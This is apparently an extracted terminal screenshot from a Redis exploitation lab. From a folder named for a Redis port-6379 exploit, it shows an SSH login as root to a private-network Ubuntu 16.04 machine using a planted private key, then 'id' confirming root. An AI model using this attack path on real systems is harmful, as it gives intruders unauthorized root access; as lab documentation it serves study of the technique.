 D:\ActivePart\exploits\6379_redis\SSH>ssh -i id_rsa root@192.168.11.133
load pubkey "id_rsa": invalid format
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-29-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
537 packages can be updated.
456 updates are security updates.
Last login: Mon Oct 11 02:50:11 2021 from 192.168.11.1
root@ubuntu-virtual-machine:~# id
uid=0(root) gid=0(root) 组=0(root)
root@ubuntu-virtual-machine:~#